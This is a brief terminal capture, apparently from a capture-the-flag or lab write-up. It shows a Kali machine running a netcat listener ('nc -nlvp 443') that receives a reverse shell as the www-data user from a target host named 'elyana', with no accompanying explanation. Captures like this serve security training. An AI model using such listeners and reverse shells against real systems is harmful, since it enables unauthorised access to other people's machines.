 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.6.206] 48748
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:10:06 up 18 min,  0 users,  load average: 0.00, 0.15, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$